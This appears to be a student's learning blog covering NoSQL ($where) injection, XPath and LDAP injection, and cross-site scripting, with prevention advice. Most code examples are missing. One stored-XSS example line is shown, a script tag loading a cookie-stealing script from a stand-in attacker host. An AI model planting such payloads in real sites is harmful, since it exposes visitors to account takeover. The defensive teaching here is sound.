Because some NoSQL databases use application code for their queries, attackers can not only perform unwanted actions on a NoSQL database, but also execute malicious code and unvalidated input within the application itself. This allows attackers to hijack servers and exploit vulnerabilities that go beyond the usual scope of SQL injection attacks—making NoSQL injections, in some cases, more severe than SQL injection.
In a typical NoSQL architecture, data access is managed by a software driver. Libraries in multiple languages are available to the database clients, allowing them to access the database. Even if these drivers are not vulnerable, they may have insecure APIs. This is another threat vector that can allow arbitrary code execution in the database and in the application itself, if not implemented safely by developers.
MongoDB is a common NoSQL database. Here are a couple of examples of how attackers can exploit the $where operator in MongoDB.
Example 1:
- Manipulating Input Data
If the attacker can manipulate the data that the $where operator receives, the attacker can inject malicious JavaScript that MongoDB will evaluate as part of the query. This vulnerability arises when user input passes directly to the MongoDB query and avoids deletion. For example, the attacker could use the following script to exploit this vulnerability:

Injection testers can expose vulnerabilities without fully exploiting them. For example, they can insert special characters in the target API language to observe the result. This injection allows testers to determine if an application discards the input successfully. In MongoDB, the database will return an error if the string passed unfiltered contains a special character (i.e., ” ‘ ; \ { }).
Similar vulnerabilities allow attackers to execute arbitrary SQL code with regular SQL injection attacks. An attacker can freely manipulate or publish or manipulate your data and leverage the full-featured nature of JavaScript to force arbitrary commands. In addition to returning a database error during injection tests, the exploit relies on special characters to insert valid JavaScript.
For example, an attacker could execute a JavaScript function by inserting the following input into the $userInput element in the code:

This input will result in the execution of the following attack string, inducing the target MongoDB instance to execute at full CPU usage for 10 seconds:

Example 2
- Replacing the $where Operator: If MongoDB parameterizes or discards the query input altogether, attackers can use alternative techniques to perform a NoSQL injection attack. NoSQL instances often have reserved variable names independent of the application’s programming language.
For example, the $where component in MongoDB is a reserved query operator that must be passed to queries unchanged—changing the $where construct can induce database errors. However, MongoDB also accepts $where as a valid name for the PHP variable, allowing attackers to create PHP variables called $where, which they use to inject malicious code into the database query. The PHP documentation in MongoDB provides explicit warnings about this vulnerability.
It is important to enclose any special query operator starting with $ using single quotation marks ‘ ’ to prevent PHP from attempting to replace the $exists element with the variable $exists value.
Attackers can exploit MongoDB by inserting malicious code in place of the operator. This technique works even for queries that don’t require user input. For example:

An attacker can assign data to a PHP variable by contaminating HTTP parameters. The contaminated parameters can trigger MongoDB errors by creating $where variables—the parameter contamination indicates that the query is invalid. The $where value is enough to expose a vulnerability even without the actual $where string. The attacker can fully exploit this vulnerability by inserting the following script:

- Improve Developer Skills
NoSQL attacks can be more difficult to prevent than traditional SQL injection because many NoSQL databases include unsafe or non-standard code and functionality, which is unfamiliar to developers. The first step is to read the documentation and security guidelines for your specific NoSQL database.
Beyond the basics, teams should invest in training to ensure developers are well-versed in the database engine being used, and know how to correctly implement security best practices.
-
Use the Latest Version Many popular NoSQL products are in active development, so it is important to use the latest version and upgrade frequently. Vulnerabilities are discovered in NoSQL databases on a daily basis. For example, older versions of MongoDB were less secure and suffered from serious injection vulnerabilities, but newer versions are more secure.
-
Avoid Accepting Raw User Input in Application Code
The best way to prevent NoSQL injection attacks is to avoid using raw user input in your application code, especially when writing database queries. For example, MongoDB has built-in functionality to build secure queries without using JavaScript.
If you do need to use JavaScript for your queries, carefully validate and encode all user inputs, enforce least-privilege rules, and ensure you use secure coding practices in the relevant programming language to avoid using vulnerable constructs.
Today I learned about XPath injection as well as the working process of XPath injection with some example and its preventive measures. Then I learned about LDAP injection which is also known as Lightweight Directory Access Protocol injection, its working process and its preventive measures.
XPath injection is a type of injection attack that targets applications that use XPath (XML Path Language) to query XML documents. XPath is a language used to select elements and attributes in an XML document, and it is often used by web applications to extract data from XML-based data sources.
XPath injection attacks occur when an attacker is able to inject malicious XPath code into an application's XPath query. The attacker can use this vulnerability to extract sensitive information from the XML document, modify the document, or even execute arbitrary code on the server.
XPath injection works by taking advantage of vulnerabilities in the application's use of XPath. Like other injection attacks, an attacker can inject malicious code into the application, in this case, an XPath query. This is typically accomplished by entering specially crafted input into the application's user interface, such as a web form or search field.
Once the attacker's input is submitted, the application constructs an XPath query based on the user's input, which is then executed on the server. If the application fails to properly validate and sanitize the user's input, the attacker can inject their own XPath code into the query. This can allow the attacker to manipulate the XPath query to extract sensitive data or perform other malicious actions, such as modifying or deleting data.
For example, consider an application that allows users to search for products in an XML database using an XPath query. The application constructs the XPath query based on the user's search input. If the application fails to properly validate the user's input, an attacker could inject a malicious XPath query that retrieves all product information, rather than just the products that match the user's search criteria. This would allow the attacker to extract sensitive data, such as customer information or pricing data.
Example :
Suppose there is a web application that allows users to search for products in an XML database using an XPath query. The application constructs the XPath query based on the user's search input.
The original XPath query might look something like this:

In this query, the user's input is used to select a specific product by name, and retrieve its description.
Now, suppose an attacker enters the following input into the search field:

The application constructs the following XPath query based on the attacker's input:

In this modified query, the attacker has injected additional code that will always evaluate to true. This will cause the query to retrieve the description of all products in the database, rather than just the product specified by the user's input.
This type of XPath injection attack can be used to extract sensitive information, such as customer data or pricing information, or to perform other malicious actions, such as modifying or deleting data in the database. To prevent such attacks, it is important to properly validate and sanitize user input, and to use parameterized XPath queries that separate user input from the query.
Here are some preventive measures that can be taken to protect against XPath injection attacks:
-
Input validation and sanitization: It is important to validate and sanitize all user input before it is used in an XPath query. This can include filtering out any characters or expressions that could be used for injection attacks.
-
Parameterized XPath queries: Parameterized XPath queries can help protect against XPath injection attacks by separating user input from the XPath query itself. This means that the user input is treated as a parameter rather than being directly concatenated into the query.
-
Limited access to XML data: Access to the XML data source should be limited to only authorized users, and permissions should be set up to restrict access to specific parts of the data.
-
Monitor application activity: Monitoring application activity can help detect and respond to any suspicious behavior or activity, including attempts at XPath injection attacks.
-
Keep software up-to-date: Keep software and libraries used in the application up-to-date to ensure that any known vulnerabilities are patched.
-
Use secure coding practices: Use secure coding practices, such as following secure coding guidelines, to prevent the introduction of vulnerabilities into the application's code.
By implementing these preventive measures, an application can significantly reduce the risk of XPath injection attacks and other types of injection attacks.
LDAP injection is a type of injection attack that targets web applications that use Lightweight Directory Access Protocol (LDAP) for authentication and authorization purposes. LDAP is a protocol used to access and manage directory services, such as Microsoft Active Directory, which stores information about users, groups, and other resources in a network.
LDAP injection attacks occur when an attacker is able to inject malicious LDAP code into an application's LDAP query. The attacker can use this vulnerability to extract sensitive information, such as usernames and passwords, modify the directory, or even execute arbitrary code on the server.
LDAP injection attacks work by taking advantage of vulnerabilities in an application's use of LDAP for authentication and authorization purposes. The attack is similar to other injection attacks, such as SQL injection and XPath injection, in that it involves the injection of malicious code into an application.
The attacker typically injects malicious code into an LDAP query by submitting specially crafted input to the application, such as a login form. The application then constructs an LDAP query based on the user's input, which is then executed on the server.
If the application fails to properly validate and sanitize the user's input, the attacker can inject their own LDAP code into the query. This can allow the attacker to manipulate the LDAP query to extract sensitive data or perform other malicious actions, such as modifying or deleting data in the directory.
For example, consider an application that uses LDAP to authenticate user login credentials. The application constructs an LDAP query to check if the user's provided username and password match a user in the directory. If the application fails to properly sanitize the user's input, an attacker could inject a malicious LDAP query that always evaluates to true, bypassing the authentication check and allowing the attacker to gain unauthorized access to the application.
Here are some preventive measures that can be taken to protect against LDAP injection attacks:
Input validation and sanitization: It is important to validate and sanitize all user input before it is used in an LDAP query. This can include filtering out any characters or expressions that could be used for injection attacks.
Parameterized LDAP queries: Parameterized LDAP queries can help protect against LDAP injection attacks by separating user input from the LDAP query itself. This means that the user input is treated as a parameter rather than being directly concatenated into the query.
Least privilege access: Ensure that users and applications only have the access they need to perform their required functions. Avoid granting unnecessary privileges to users, and ensure that applications can only access the portions of the directory that they require.
Limit access to LDAP data: Access to the LDAP directory should be limited to only authorized users, and permissions should be set up to restrict access to specific parts of the directory.
Monitor application activity: Monitoring application activity can help detect and respond to any suspicious behavior or activity, including attempts at LDAP injection attacks.
Keep software up-to-date: Keep software and libraries used in the application up-to-date to ensure that any known vulnerabilities are patched.
Use secure coding practices: Use secure coding practices, such as following secure coding guidelines, to prevent the introduction of vulnerabilities into the application's code.
By implementing these preventive measures, an application can significantly reduce the risk of LDAP injection attacks and other types of injection attacks.
Today I learned about Cross-site scripting (XSS) and its working process. Then i learned about three main types of XSS attack such as stored XSS, Reflected XSS and DOM-based XSS with testing method for it After that I learned how to be prevented from XSS attack with example
Cross-site scripting (XSS) is a type of injection attack in which a threat actor inserts data, such as a malicious script, into content from trusted websites. The malicious code is then included with dynamic content delivered to a victim's browser.
XSS is one of the most common cyber attack types. Malicious scripts are often delivered in the form of bits of JavaScript code that the victim's browser executes. Exploits can incorporate malicious executable code in many other languages, including Java, Ajax and Hypertext Markup Language (HTML). Although XSS attacks can be serious, preventing the vulnerabilities that enable them is relatively easy.
XSS enables an attacker to execute malicious scripts in another user's browser. However, instead of attacking the victim directly, the attacker exploits a vulnerability in a website the victim visits and gets the website to deliver the malicious script.
XSS is similar to other injection attacks, such as Structured Query Language injection. It takes advantage of the inability of browsers to distinguish legitimate markup from malicious markup. They execute whatever markup text they receive and deliver it to the users that request it.
XSS attacks circumvent the Same Origin Policy. SOP is a security measure that prevents scripts originating in one website from interacting with scripts from a different website. Under SOP, all content on a webpage must come from the same source. When the policy isn't enforced, malicious actors can inject scripts and modify a webpage to suit their own purposes. For example, attackers can extract data that lets them impersonate an authenticated user or input malicious code for the browser to execute.
With an XSS exploit, an attacker can steal session cookies and then pretend to be the user (victim). But it's not just stealing cookies; attackers can use XSS to spread malware, deface websites, create havoc on social networks, phish for credentials and, in conjunction with social engineering techniques, perpetrate more damaging attacks.
There are three main categories of cross-site scripting vulnerabilities: stored XSS, reflected XSS and Document Object Model (DOM)-based XSS.
Stored XSS attacks are also called persistent XSS. It is the most damaging type of cross-site scripting attack. The attacker injects a malicious script, also called a payload. The payload is stored permanently on the target application, such as a database, blog, message board, in a forum post or in a comment field.
The XSS payload is then served as part of a webpage when victims navigate to the affected webpage in a browser. Once victims view the page in a browser, they will inadvertently execute the malicious script.
Reflected XSS is the most common type of cross-site scripting vulnerability. In this type of attack, the attacker must deliver the payload to the victim. The attacker uses phishing and other social engineering methods to lure victims to inadvertently make a request to the web server that includes the XSS payload script.
The Hypertext Transfer Protocol response that is reflected back includes the payload from the HTTP request. The victim then executes the script that gets reflected and executed inside the browser. Because reflected XSS isn't a persistent attack, the attacker must deliver the payload to each victim.
DOM-based attacks are advanced ones made possible when the web application's client-side script writes user-provided data to the DOM. The web application reads the data from the DOM and delivers it to the browser. If the data isn't handled correctly, the attacker is able to inject a payload that will be stored as part of the DOM. The payload is then executed when the data is read back from the DOM.
A website is vulnerable to XSS when it passes unvalidated input from requests back to the client.
Web scanning tools can be used to test a website's or application's vulnerability. These tools inject a script into the web application -- for instance, GET or POST variables, URLs, cookies and other code that could hold a cross-scripting attack.
If the tool can inject that kind of information into the webpage, then the site is vulnerable to XSS. The tool notifies the user of the vulnerability and the script that was injected to find it.
It is also possible to test manually for XSS vulnerabilities with the following steps:
-
Find input vectors. This involves determining all the application's user-defined inputs. In-browser HTML editors or web proxies can be used to accomplish this.
-
Analyze input vectors. Specific input data triggers responses from the browser that show the vulnerability. The Open Web Application Security Project (OWASP) provides a list of test input data.
-
Check the impact of test input: The tester should analyze the results of the input they choose and determine if the vulnerabilities discovered would affect application security. The tester should identify HTML special characters that create vulnerabilities that must be replaced or otherwise filtered or removed.
The following are best practices to eliminate application security flaws that enable cross-site scripting:
-
Escaping user input It is one way to prevent XSS vulnerabilities in applications. Escaping means taking the data an application has received and ensuring it's secure before rendering it for the user. Doing this prevents key characters in the data that a webpage receives from being interpreted as executable code. It prevents the browser from interpreting characters used to signal the start or end of executable code, and it translates them to escaped. For example, quote characters, parentheses, brackets and some other punctuation marks are sometimes used to set off executable code. Escaping these characters means converting them from single characters that aren't displayed into strings that the browser interprets as printable versions of the characters.
-
Sanitizing user input: It scrubs data clean of potentially executable characters. It changes unacceptable user input to an acceptable format and ensures the data received can't be interpreted as executable code. This approach is especially helpful on webpages that allow HTML markup.
-
Validating input It makes certain an application is rendering the correct data and that malicious data does not harm a website, database and users. Validating input prevents XSS from being used in forms. It stops users from adding special characters into webpage data entry fields by refusing the request. Input validation helps reduce the possibility of harm if an attacker should discover such an XSS vulnerability.
The surest way to prevent XSS attacks is to distrust user input. All user input rendered as part of HTML output should be treated as untrusted, whether it is from an authenticated user or not.
The degree to which an XSS exploit affects a website depends on the application or site attacked, as well as the data and compromised user involved. The following is generally true about the potential impact of an XSS attack:
- If sensitive data, such as bank transactions and healthcare records, is involved, the impact could be serious.
- The higher the compromised user's privileges are in an application, the more critical the impact of the attack is likely to be.
- If users input sensitive, personally identifiable information, the effect can be severe.
Cross-site scripting can affect an entire organization as well. For example, if an e-commerce website is found to be the origin of an XSS attack, it can damage the company's reputation and the customer trust.
One example of a stored XSS attack is to inject malicious code into the comment field of an e-commerce site. An attacker embeds code within a comment, writing "Read my review of this item!" alongside code with a malicious URL embedded. The code might say something like:
<script src=http://evilhack.com/authstealer.js></script>This will cause the website's server to store the malicious script as a comment. When the user visits the page with comments on it, the browser will interpret the code as JavaScript instead of HTML and execute the code.
The comment containing the malicious content between the script tags will load every time the page is loaded. Loading the page will activate a malicious JavaScript file hosted on another website, which can steal a user's session cookies. The cookies likely store important information about the user's behavior on the e-commerce site, such as login information. With that information, the hacker may be able to access more sensitive data on the account, such as payment or contact information. The user does not need to click any link on the page -- or even see the malicious comment -- for it to steal data; the user simply needs to visit the page. This is different from a reflected XSS attack, which would require the user to click on the link.